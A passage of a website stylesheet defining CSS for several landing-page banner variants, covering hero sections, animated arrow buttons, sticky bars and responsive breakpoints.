  color: #FFFFFF;
  padding: 10px 15px;
  color: #000000;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #000000;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 60%;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}

/* NXT Landing Banner Type--3 CSS Code End */
/* NXT Landing Banner Type--4 CSS Code Start */
.nxt-landing-banner--type-4 {
  margin: 0 -15px;
  /* Responsive Styles */
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-4 {
    margin-top: -10px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 {
    margin-top: -29px;
  }
}
.nxt-landing-banner--type-4 #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-landing-banner--type-4 .nxt-landing-banner-btn-arrow-parent {
  text-align: left;
  padding-left: 50px;
}
@media (max-width: 992px) {
  .nxt-landing-banner--type-4 .nxt-landing-banner-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-landing-banner-btn-arrow-parent {
    padding-left: 38px;
  }
}
.nxt-landing-banner--type-4 .nxt-text-container {
  overflow: auto;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-text-container {
    margin-top: -59px;
  }
}
.nxt-landing-banner--type-4 .hero {
  width: 100%;
  position: relative;
  min-height: 436px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  /* Prevent overflow */
  height: calculate-height(100%);
}
@media (max-width: 1920px) {
  .nxt-landing-banner--type-4 .hero {
    min-height: 553.33333px;
  }
}
@media (max-width: 1515px) {
  .nxt-landing-banner--type-4 .hero {
    min-height: 436.61458px;
  }
}
@media (max-width: 1440px) {
  .nxt-landing-banner--type-4 .hero {
    min-height: 415px;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-4 .hero {
    min-height: 393.67361px;
  }
}
@media (max-width: 1280px) {
  .nxt-landing-banner--type-4 .hero {
    min-height: 368.88889px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .hero {
    min-height: 520px;
  }
}
.nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-4 .hero .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-4 .hero .nxt_landing_banner_hero_img,
.nxt-landing-banner--type-4 .hero video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
}
.nxt-landing-banner--type-4 .nxt-landing-banner-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-landing-banner-hero {
    padding: 0;
  }
}
.nxt-landing-banner--type-4 .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: 60px;
  /* 100% */
  letter-spacing: -0.6px;
  text-align: left;
  overflow: hidden;
  max-width: 1120px;
  margin-top: 0;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: 20px;
  position: relative;
  display: flex;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-hero-heading svg {
    height: 54px;
    width: 24px;
  }
}
.nxt-landing-banner--type-4 .nxt-hero-heading span {
  padding-left: 30px;
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-4 .nxt-hero-heading {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-4 .nxt-hero-heading {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-hero-heading {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 40px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-4 .nxt-hero-heading br {
    display: none;
  }
}
.nxt-landing-banner--type-4 .nxt-hero-heading .line {
  overflow: hidden;
}
.nxt-landing-banner--type-4 .char {
  transform: translateY(0px);
  transition: transform .5s;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .char {
    transform: translateY(0px);
  }
}
.nxt-landing-banner--type-4 .nxt-hero-sub-heading {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  padding-bottom: 20px;
  text-align: left;
  max-width: 876px;
  padding-left: 50px;
  margin: 0;
}
.nxt-landing-banner--type-4 .nxt-hero-sub-heading p {
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 25px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 40px;
    display: none;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-4 .hero {
    padding: 0px 35px;
    padding-bottom: 34px;
  }
  .nxt-landing-banner--type-4 h1 {
    font-size: 48px;
    /* Smaller font size for h1 */
    line-height: 60px;
    /* Adjust line height */
  }
  .nxt-landing-banner--type-4 h2 {
    font-size: 14px;
    /* Smaller font size for h2 */
    margin-top: 15px;
    /* Adjust margin */
  }
  .nxt-landing-banner--type-4 .nxt-arrow-container {
    top: 120px;
    /* Adjust arrow position */
  }
}
@media (max-width: 576px) {
  .nxt-landing-banner--type-4 h1 {
    font-size: 36px;
    /* Further reduce font size for mobile */
    line-height: 48px;
    /* Adjust line height */
  }
  .nxt-landing-banner--type-4 h2 {
    font-size: 12px;
    /* Further reduce font size for h2 */
    margin-top: 10px;
    /* Adjust margin */
  }
  .nxt-landing-banner--type-4 .nxt-arrow-container {
    top: 82px;
    /* Further adjust arrow position */
  }
}
.nxt-landing-banner--type-4 .nxt-sticky-continer-fixed {
  padding: 40px 60px;
  /* Smooth transition for transform and opacity */
  /* Start off-screen */
  display: none;
}
.nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-4 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-4 .nxt-sticky-continer {
  padding: 30px 0px;
  opacity: 0;
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-4 .nxt-sticky-continer {
    padding: 30px 0px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-4 .nxt-sticky-continer {
    padding: 20px 0px 40px 0px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-4 .nxt-sticky-continer {
    padding: 20px 0px 0px 0px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-sticky-continer {
    padding: 28px 0px 0px 0px;
  }
}
.nxt-landing-banner--type-4 .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-landing-banner--type-4 .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-4 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-4 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner--type-4 .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-detials-with-icon {
    font-size: 13px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-landing-banner--type-4 .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-landing-banner--type-4 .nxt-hero-landing-banner-info {
  display: flex;
  justify-content: start;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-landing-banner--type-4 .nxt-hero-landing-banner-info h3 {
  color: #FEFEFE;
  font-family: Yantramanav;
  font-size: 26px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  position: relative;
  margin-bottom: 0;
  margin-left: 30px;
}
.nxt-landing-banner--type-4 .nxt-hero-landing-banner-info h3 p {
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  margin-bottom: 0;
}
@media (max-width: 1281px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info h3 p {
    font-size: 28px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info h3 p {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info h3 {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
.nxt-landing-banner--type-4 .nxt-hero-landing-banner-info h3::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='38' viewBox='0 0 16 38' fill='none'%3E %3Cpath d='M0 0.728821L15.4678 19.061L0 37.3932V0.728821Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-size: cover;
  background-repeat: no-repeat;
  width: 15.468px;
  height: 36.664px;
  display: inline-block;
  position: absolute;
  left: -30px;
  top: -5px;
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info h3::before {
    top: 0px;
  }
}
.nxt-landing-banner--type-4 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 550px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-landing-banner--type-4 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-landing-banner--type-4 .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}
.nxt-landing-banner--type-4 .is-sticky {
  position: fixed;
  /* Fix the position */
  display: block;
  top: 85px;
  /* Adjust as needed */
  z-index: 2;
  /* Ensure it appears above other elements */
  background-color: rgba(0, 0, 0, 0.9);
  /* Background color when sticky */
  right: 15px;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-4 .is-sticky {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .is-sticky {
    top: 56px;
  }
}
.nxt-landing-banner--type-4 .is-sticky .nxt-landing-banner-btn-arrow {
  padding: 10px 15px;
  font-size: 20px;
  min-width: 300px;
  min-height: 36px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .is-sticky .nxt-landing-banner-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 171px;
    min-height: 32px;
  }
}
.nxt-landing-banner--type-4 .is-sticky .nxt-detials-with-icon {
  font-size: 20px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .is-sticky .nxt-detials-with-icon {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .is-sticky .nxt-hero-landing-banner-info .nxt-detials-with-icon {
    width: auto;
  }
}
.nxt-landing-banner--type-4 .is-sticky .nxt-btn-arrow-stikcy-container {
  text-align: right;
  justify-content: end;
  align-items: center;
  display: flex;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-4 .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    text-align: left;
    justify-content: start;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    justify-content: start;
  }
}
.nxt-landing-banner--type-4 .hero.dark .nxt-hero-heading {
  color: black;
}
.nxt-landing-banner--type-4 .hero.dark .nxt-hero-sub-heading {
  color: black;
}
.nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #000000;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #000000;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-4 .hero.dark .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}

/* NXT Landing Banner Type--4 CSS Code End */
/* NXT Landing Banner Type--7 CSS Code Start */
.nxt-landing-banner--type-7 {
  margin: 0 -15px;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-7 {
    margin-top: -10px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 {
    margin-top: -29px;
  }
}
.nxt-landing-banner--type-7 #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-landing-banner--type-7 .nxt-landing-banner-btn-arrow-parent {
  text-align: left;
  padding-left: 50px;
}
.nxt-landing-banner--type-7 .nxt-landing-banner-btn-arrow-parent .nxt-landing-banner-btn-arrow:first-child {
  margin-right: 27px;
}
@media (max-width: 660px) {
  .nxt-landing-banner--type-7 .nxt-landing-banner-btn-arrow-parent .nxt-landing-banner-btn-arrow:first-child {
    padding-left: 38px;
    margin-bottom: 20px;
  }
}
@media (max-width: 992px) {
  .nxt-landing-banner--type-7 .nxt-landing-banner-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-landing-banner-btn-arrow-parent {
    padding-left: 38px;
  }
}
.nxt-landing-banner--type-7 .nxt-text-container {
  overflow: auto;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-text-container {
    margin-top: 49px;
  }
}
.nxt-landing-banner--type-7 .hero {
  width: 100%;
  position: relative;
  min-height: 415px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  /* Prevent overflow */
  height: calculate-height(100%);
}
@media (max-width: 1920px) {
  .nxt-landing-banner--type-7 .hero {
    min-height: 553.33333px;
  }
}
@media (max-width: 1515px) {
  .nxt-landing-banner--type-7 .hero {
    min-height: 436.61458px;
  }
}
@media (max-width: 1440px) {
  .nxt-landing-banner--type-7 .hero {
    min-height: 415px;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-7 .hero {
    min-height: 393.67361px;
  }
}
@media (max-width: 1280px) {
  .nxt-landing-banner--type-7 .hero {
    min-height: 368.88889px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .hero {
    min-height: 520px;
  }
}
.nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 221px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-7 .hero .nxt_landing_banner_hero_img,
.nxt-landing-banner--type-7 .hero video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
}
.nxt-landing-banner--type-7 .nxt-landing-banner-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-landing-banner-hero {
    padding: 0;
  }
}
.nxt-landing-banner--type-7 .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: 60px;
  /* 100% */
  letter-spacing: -0.5px;
  text-align: left;
  overflow: hidden;
  margin-top: 0;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: 20px;
  position: relative;
  display: flex;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-hero-heading svg {
    width: 18px;
    height: 50px;
    margin-left: 10px;
  }
}
.nxt-landing-banner--type-7 .nxt-hero-heading span {
  padding-left: 22px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-hero-heading span {
    padding-right: 30px;
    padding-left: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-7 .nxt-hero-heading {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-7 .nxt-hero-heading {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-hero-heading {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 40px;
    max-width: 100%;
    padding-top: 10px;
  }
  .nxt-landing-banner--type-7 .nxt-hero-heading br {
    display: none;
  }
  .nxt-landing-banner--type-7 .nxt-hero-heading .nxt-title-icon {
    margin-top: -7px;
  }
}
.nxt-landing-banner--type-7 .nxt-hero-sub-heading {
  color: #FFF;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
